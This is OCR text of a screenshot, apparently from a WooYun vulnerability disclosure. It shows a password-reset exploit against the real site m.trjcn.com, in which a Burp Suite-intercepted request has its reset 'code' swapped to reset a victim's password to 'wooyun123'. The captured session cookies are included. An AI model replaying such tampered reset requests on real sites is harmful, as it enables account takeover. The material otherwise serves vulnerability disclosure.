 m.trjcn.com/login/forget.html?code=undefined
找回
•••••••••
•••••••••
下一
登录 注册
触屏版
Copyright ©2015 ICP经
将code修改为前面我们记下的code值
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://m.trjcn.com:80 [122.224.95.251]
Forward Drop Intercept i... Action ?
Raw Params Headers Hex
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://m.trjcn.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.trjcn.com/login/forget.html?code=undefined
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=i1f0bt454krbr3k44asv08tfh2;
TRJ_trackid=ads%3Appzq1%7CT%7Chttp%253A%252F%252Fbzclk.baidu.com%252Fadrc.php%2
LXB_REFER=bzclk.baidu.com;
6f%253D8%2526tn%253Dbaidu%2526wd%253D%2525E6%25258A%252595%2525E8%25259E%25258D
%2525E7%252595%25258C; Hm_lvt_1b0c1e9521b3960dfab379e388960190=1441760473;
Hm_lpvt_1b0c1e9521b3960dfab379e388960190=1441760473;
__utma=78690129.2077032333.1441760475.1441760475.1441760475.1;
__utmb=78690129.2.9.1441760485065; __utmc=78690129;
__utmz=78690129.1441760475.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utm
ctr=%E6%8A%95%E8%9E%8D%E7%95%8C;
Hm_lvt_ad29a5efd4aa34f917a233e7bd73da34=1441760485;
Hm_lpvt_ad29a5efd4aa34f917a233e7bd73da34=1441761188
code=undefined&new_pwd=wooyun123&new_repwd=wooyun123
www.wooyun.org